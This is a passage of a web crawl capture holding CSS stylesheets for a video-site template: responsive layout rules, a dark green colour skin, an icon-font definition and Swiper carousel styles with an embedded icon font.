	.header-search .search-submit{ padding-left:15px;color:#FFF;background:#ff5c38;width:35px;}
	.search-record li{width:100%;}
	.header-h{ height:0px;}
	.header-nav-all{border:none; margin-top:-42px;}
	.header-nav-all ul{ padding:15px;}
	.layout-boxc.video-box{padding-top:10px;}
	.top-nav{box-shadow:none}
	.headers-h{ min-height:50px;}
	.zanpian-wd{ width:80%}
	.txt-list li.pic-list-hover .list-infos{width:90%;}
	
}
@media (min-width: 768px){

	
}
@media (max-width:767px){
	 body.box .layout-box,[class*=col-]{padding:5px}	
	.mt-xs-20{margin-top:5px!important}
	.row{ margin-left:0px; margin-right:0px;}
	.header { background:none;box-shadow:none;position: relative; line-height:normal;position: relative;border-bottom:none}
	.header .container {padding-right:0;}
	.header-top-down {margin-top:0px;}
	.index-slide-box .index-slide .index-slide-ul .index-slide-li a{padding-top:40%!important}
	.index-slide-txt{ display:none}
	.index-slide-title{ display:block}
	.headers-h{ min-height:50px;}
	.box-title-more{ padding-right:10px;}
	.box-title h2,.box-title h3,.box-title h1{font-size:20px;}
	.box-title{ padding-left:5px!important; padding-right:5px!important;line-height:30px;}
	.box-title.mb-xs-20{ margin-bottom:0px!important}
	.mcat-box{ margin-bottom:0px;box-shadow:none; padding-bottom:10px;}
	.mcat-box ul{position:static;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x: scroll;-webkit-overflow-scrolling: touch; float:none; margin:10px 0px;}
	.mcat-box ul li{width:auto;display:inline-block!important; float:none}
	.mcat-box ul:nth-child(1){padding-left:10px;}
	.list-page ul li.visible-xs{display:inline-block!important}
	.star-box-nav .main-nav{position:static;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x: scroll;-webkit-overflow-scrolling: touch; float:none;}
	.article-content img,.article-pic-content img{width:100%;height:auto;display:block;margin:10px auto;}
	.star-box-nav .main-nav{ width:100%}
	.dm-slide-box{ padding:0px;}
	.news-slide-box.xiaotu .swiper-slide,.news-slide-box .swiper-slide{width:80%;}
	.box-news-list li{ padding-left:0px; padding-right:0px;}
	.star-hot-list li.active,.star-hot-list li:hover,.actor-box:hover,.active .actor-box{box-shadow: 2px 5px 5px rgba(0,0,0,.2);margin-top: 0px;margin-bottom:0px;}
	.pic-list.star-hot-list.pt-xs-20{ padding-top:0px!important}
	.hover-big:hover,.hover-bigs:hover{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;box-shadow:none}
    .pic-list li.pic-list-hover:hover .list-infos,.txt-list li.pic-list-hover:hover .list-infos{ display:none}
	.video-info h2{ font-size:18px}
	.star-bg-info ul {margin-left:70px;}
    .play-bg {padding-top:0px;}
	.play-ji {padding: 20px 10px 20px 10px;}
	.page_next{text-align:left}
	.lines_list{ padding:0px 10px 5px 10px;}
	.search-record li{width:100%;}
	.header-h{ height:0px;}
	.header-nav-all{border:none; margin-top:-42px;}
	.header-nav-all ul{ padding:15px;}
	.layout-boxc.video-box{padding-top:10px;}
	.top-nav{box-shadow:none}
	.zanpian-wd{ width:80%}
	.txt-list li.pic-list-hover .list-infos{width:90%;}
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
	.remind-love .iconfont {font-size:15px;margin-right:auto;}
	.three-slide-box{ overflow:hidden; padding-top:0px;}
	.three-slide-box .current-swiper{width:100%;height:auto;border-radius:0px;box-shadow:none; overflow:hidden}
	.three-slide-box .swiper-slide a{ padding-top:230px;background-position:0% 0%;background-size: 100% auto;}
	.three-slide-box .title{ left:10px;}
	.main-nav-box.star-box-nav.mt-xs-20{ padding-top:0px; margin-top:0px!important;}
	.dm-slide-box .txt-bg.p-xs-20{ padding:10px!important; text-align:center!important;}
	.dm-slide-box .txt-bg .pb-xs-10{padding-bottom:0px!important;}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/skin-black-green.css
body_size: 2131
content:
body {
    background: #16161a;
    color: #d4d4d4
}

a,
h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #f8f8f8
}

body.box .layout-box,
.main-nav-box,
.main-nav,
.index-slide-txt {
    background-color: hsla(0, 0%, 100%, .08)
}

.header {
    background: #222328
}

.header .header-nav li a,
.play-list a {
    color: #f8f8f8
}

.txt-list-ccc a,
.txt-list-bbb li {
    border-bottom: 1px solid hsla(0, 0%, 100%, .06);
    border-top: 1px solid hsla(0, 0%, 100%, .01)
}

.txt-list-ccc a:hover,
.txt-list-bbb li:hover,
.list-infos .mcat span,
.star-hot-list li,
.right-slider li,
.right-slider li.back-top,
.footer,
#hoverTab .layout-boxc,
#nav-signed ul li:hover,
.mcat-box,
.top-nav,
.top-nav ul li:hover,
.top-nav ul li.active,
.news-slide-box .swiper-slide,
.type-order a,
.play-list a,
.bnt-tips,
.box-news-list li:hover,
.layout-boxc,
.btn-default,
.type-order a.active,
.type-order a:hover,
#rating span.ratingtxt,
.txt-list li .hot-infos,
.article-remark,
.search-record li a:hover,
.top-type {
    background-color: hsla(0, 0%, 100%, .08)
}

.list-page ul li a,
.box-page ul li a {
    background-color: hsla(0, 0%, 100%, .08)
}

.list-page ul li span,
.list-page ul li.home.disabled span,
.list-page ul li.prev.disabled span,
.list-page ul li.next.disabled span,
.list-page ul li.last.disabled span,
.box-page ul li span,
.box-page ul li.home.disabled span,
.box-page ul li.prev.disabled span,
.box-page ul li.next.disabled span,
.box-page ul li.last.disabled span {
    background-color: hsla(0, 0%, 100%, .03)
}

body.box .list-infos,
.header-nav-all,
.hover-big:hover,
.hover-bigs:hover,
.header-search .dropdown-box,
.playlog-box,
#nav-signed,
.autocomplete-suggestions {
    background: #222328
}

.filmtime::before,
.filmtime::after {
    background: #666
}

.star-hot-list li,
.top-nav ul li a {
    border-right: 1px solid hsla(0, 0%, 100%, .06);
    border-left: 1px solid hsla(0, 0%, 100%, .01)
}

.star-hot-list li.active,
.star-hot-list li:hover,
.actor-box:hover,
.active .actor-box {
    box-shadow: 2px 5px 5px rgba(0, 0, 0, .1)
}

.bt::before,
.main-nav a.bold::before,
.header-nav-all a.bold::before,
.main-nav-r::before,
.br::before,
.bts::before {
    background-color: hsla(0, 0%, 100%, .03)
}

.bt::after,
.main-nav a.bold::after,
.header-nav-all a.bold::after,
.main-nav-r::after,
.br::after,
.bts::after {
    background-color: hsla(0, 0%, 100%, .09)
}

.header-nav-all p,
.txt-list.bd li {
    border-bottom: 1px dotted hsla(0, 0%, 100%, .08)
}

.playlog-box,
#nav-signed,
.btn-default {
    border: 1px solid #222328
}

.playlog-title,
.playlog-tool {
    border-bottom: 1px solid hsla(0, 0%, 100%, .08)
}

.playlog-box:after,
.playlog-box:before,
#nav-signed:after,
#nav-signed:before {
    border: 11px solid transparent;
    border-bottom: 11px solid #222328
}

.news-slide-box .swiper-slide {
    box-shadow: none
}

.play-page,
.play-nav {
    border-bottom: 2px solid hsla(0, 0%, 100%, .08)
}

.more-box li .actor-box,
.form-control,
#rating,
.txt-list li .hot-infos {
    border: 1px solid hsla(0, 0%, 100%, .08) !important
}

.star-bg {
    margin-bottom: 90px;
    height: 300px
}

.star-bg .type-order {
    padding-top: 30px
}

.hot-infos::before,
.hot-infos::after,
.autocomplete-suggestion {
    border-bottom-color: hsla(0, 0%, 100%, .08)
}

.bottom-line::after,
.bottom-line-dot::before,
.top-line-dot::after,
.top-line-dot::before {
    border-color: hsla(0, 0%, 100%, .08)
}

.star-bg-info h1 {
    color: #00cc4c
}

.header .header-logo {
    color: #00cc4c
}

.zanpian-wd {
    border: 1px solid transparent;
    background: -webkit-gradient(linear, left top, right top, from(rgba(114, 214, 245, .2)), color-stop(50%, rgba(200, 193, 221, .2)), to(rgba(255, 148, 179, .2)));
    background: -webkit-linear-gradient(left, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
    background: -o-linear-gradient(left, rgba(114, 214, 245, .2) 0, rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2) 100%);
    background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2))
}

.form-control {
    background-color: rgba(62, 62, 62, .65)
}

.header.home .header-search input {
    border: 1px solid #00cc4c
}

a:hover,
.text-color,
.headers ul a.active,
.autocomplete-suggestion:hover,
.header-nav li:hover a,
.header.bg .header-nav li:hover a,
.txt-list-ccc a:hover h3,
.txt-list-ccc a:hover h4,
.txt-list-bbb li:hover h3,
.txt-list-bbb li:hover h4,
.filmtime.on,
li:hover .filmtime,
.star-hot-list li.active h3 a,
.star-hot-list li:hover h3 a,
.comment-assist a:hover,
.comment-top .user,
.comment-top a,
.right-slider li:hover .iconfont,
.play-tips a:hover,
.list-infos .btns a.yanyuan,
.header-nav li.active a,
.header-search-hot {
    color: #00cc4c
}

.text-then {
    background: linear-gradient(90deg, #00E355 0, #00cc4c 45%, #00cc4c);
    background-color: #00cc4c
}

.header-search-hot {
    background-image: -webkit-linear-gradient(bottom, #00E355, #00E355, #00cc4c)
}

.form-control:focus {
    border-color: #00cc4c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 227, 85, .075), 0 0 8px rgba(0, 204, 76, .7)
}

#user-login .nav-avatar img {
    border: 1px solid #00cc4c
}

.index-slide-txt ul li.active a,
.index-slide-txt ul li.swiper-slide-thumb-active a,
.index-slide-box .index-slide-txt ul li.active a,
.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a {
    color: #00cc4c
}

.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active a {
    border-bottom: 2px solid #00cc4c
}

.dm-slide-box,
.header.bgs {
    background: #2d2e33
}

.btn-color,
.btn-color:hover,
.pic-list .score,
.pic-list .tip-r,
.pic-list .tips,
.list-infos .btns a.play,
.list-infos .btns a.yanyuan:hover,
.rating-bar-item {
    background: linear-gradient(to right, #00E355 0, #00cc4c 70%)
}

.pic-list .tips,
.filmtime.on::before,
.filmtime-list li:hover .filmtime::before,
.type-fenlei ul li.active a,
.type-selected ul li.active a,
.type-selected ul li.opt a,
.type-order a.active,
.type-order a:hover,
.mcat-nav li.active a,
.mcat-nav li:hover a,
.list-page ul li a:hover,
.list-page ul li.active span,
.box-page ul li a:hover,
.box-page ul li.active span,
.part-page a:hover,
.play-list li:hover a,
.play-list li.active a,
.header-search .search-submit {
    background: #00cc4c
}

.list-infos .btns a.yanyuan,
.rating-bar-item {
    border: 1px solid #00cc4c
}

.type-order {
    border-bottom: 1px solid #00cc4c
}

.video-info a {
    border-bottom: 1px dotted #00cc4c;
    color: #00cc4c
}

.remind-love a {
    color: #00cc4c;
    border: 1px solid #00cc4c
}

.article-content a,
.a-bt {
    color: #00cc4c;
    border-bottom: 1px dotted #00cc4c
}

.play-page span.active,
.play-nav li.active {
    border-bottom: 2px solid #00cc4c;
    border-color: #00cc4c
}

.play-nav.min-play-nav li.play-more.active {
    border-bottom: 2px solid #00cc4c
}

.list-infos .btns a.play span {
    color: #00cc4c
}

.remind-love a:hover {
    background-color: rgba(0, 204, 76, .7)
}

.remind-love a {
    background-color: rgba(255, 255, 255, .8)
}

.header.bgs .header-nav li.active a {
    color: #00cc4c;
    text-shadow: 1px 1px 2px #000
}

.header-nav a .icon-quanbu,
.header .header-nav li.nav-more:hover a,
.header .header-nav li.nav-more.open a,
.header-nav .nav-more.open a .icon-quanbu {
    color: #00cc4c
}

.header-nav-all {
    border-top: 1px solid #00cc4c
}

.header.bg .header-nav li.active a {
    color: #fff
}

.header.home.bg .header-nav li.active a {
    color: #00cc4c
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/fonts/font_3185679_znckhtp4fu.css
body_size: 696
content:
@font-face {
  font-family: "iconfont"; /* Project id 3185679 */
  src: url('//at.alicdn.com/t/font_3185679_znckhtp4fu.woff2?t=1648445541142') format('woff2'),
       url('//at.alicdn.com/t/font_3185679_znckhtp4fu.woff?t=1648445541142') format('woff'),
       url('//at.alicdn.com/t/font_3185679_znckhtp4fu.ttf?t=1648445541142') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shijian:before {
  content: "\e64d";
}

.icon-huiyuan:before {
  content: "\e657";
}

.icon-huidaodingbu:before {
  content: "\e61e";
}

.icon-guanbi:before {
  content: "\e61d";
}

.icon-jilu:before {
  content: "\e614";
}

.icon-all:before {
  content: "\e684";
}

.icon-kaideng:before {
  content: "\e6ce";
}

.icon-biaoqing:before {
  content: "\e60e";
}

.icon-xihuan:before {
  content: "\e6a3";
}

.icon-buxihuan:before {
  content: "\e606";
}

.icon-shiting:before {
  content: "\e669";
}

.icon-geci:before {
  content: "\e61c";
}

.icon-tianjia:before {
  content: "\e605";
}

.icon-gengduo:before {
  content: "\e719";
}

.icon-pinglun:before {
  content: "\e611";
}

.icon-remind:before {
  content: "\e638";
}

.icon-love:before {
  content: "\e6ae";
}

.icon-cai:before {
  content: "\fb7c";
}

.icon-ding:before {
  content: "\e608";
}

.icon-weibo:before {
  content: "\e603";
}

.icon-fanhui:before {
  content: "\e6e5";
}

.icon-right:before {
  content: "\fb7d";
}

.icon-left:before {
  content: "\fb7e";
}

.icon-down:before {
  content: "\fb7a";
}

.icon-up:before {
  content: "\fb7b";
}

.icon-zimu:before {
  content: "\e60c";
}

.icon-diqu:before {
  content: "\e64c";
}

.icon-dy:before {
  content: "\e691";
}

.icon-xingbie:before {
  content: "\e602";
}

.icon-zy:before {
  content: "\e6d8";
}

.icon-tv:before {
  content: "\fb6e";
}

.icon-dongman:before {
  content: "\fb79";
}

.icon-shouye:before {
  content: "\e601";
}

.icon-dianshiju:before {
  content: "\e620";
}

.icon-mingxing:before {
  content: "\e609";
}

.icon-xiangshang:before {
  content: "\e76e";
}

.icon-liuyan:before {
  content: "\e63d";
}

.icon-erweima:before {
  content: "\e600";
}

.icon-weixin:before {
  content: "\e607";
}

.icon-yanyuan:before {
  content: "\e68c";
}

.icon-juqing:before {
  content: "\e661";
}

.icon-bofang:before {
  content: "\e6a4";
}

.icon-yonghu:before {
  content: "\e652";
}

.icon-quanbu:before {
  content: "\e604";
}

.icon-sousuo:before {
  content: "\e636";
}

.icon-remen:before {
  content: "\e8c9";
}

.icon-remenhot:before {
  content: "\e7c7";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/theme-ui.css
body_size: 30577
content:
@charset "utf-8";

body,
html {
    width: 100%
}

@font-face {
    font-family: swiper-icons;
    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1
}

.swiper-container-vertical>.swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    transform: translate3d(0px, 0, 0)
}

.swiper-container-multirow>.swiper-wrapper {
    flex-wrap: wrap
}

.swiper-container-multirow-column>.swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.swiper-container-free-mode>.swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform, height
}

.swiper-container-3d {
    perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-css-mode>.swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: y mandatory
}

:root {
    --swiper-navigation-size: 44px
}

.swiper-button-next,
.swiper-button-prev {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size)/44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1 * var(--swiper-navigation-size)/2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color, var(--swiper-theme-color))
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.swiper-button-next:after,
.swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
    content: 'prev'
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
    content: 'next'
}

.swiper-button-next.swiper-button-white,
.swiper-button-prev.swiper-button-white {
    --swiper-navigation-color: #ffffff
}

.swiper-button-next.swiper-button-black,
.swiper-button-prev.swiper-button-black {
    --swiper-navigation-color: #000000
}

.swiper-button-lock {
    display: none
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: .3s opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(.33);
    position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(.33)
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: .2
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color))
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0px, -50%, 0)
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 6px 0;
    display: block
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: .2s transform, .2s top
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: .2s transform, .2s left
}

.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: .2s transform, .2s right
}

.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, .25);
    position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progressbar,
.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-container-vertical>.swiper-pagination-progressbar {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-white {
    --swiper-pagination-color: #ffffff
}

.swiper-pagination-black {
    --swiper-pagination-color: #000000
}

.swiper-pagination-lock {
    display: none
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, .1)
}

.swiper-container-horizontal>.swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-scrollbar-lock {
    display: none
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain
}

.swiper-slide-zoomed {
    cursor: move
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    animation: swiper-preloader-spin 1s infinite linear;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg)
    }
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube {
    overflow: visible
}

.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next+.swiper-slide,
.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0
}

.swiper-container-flip {
    overflow: visible
}

.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

body {
    font-size: 14px;
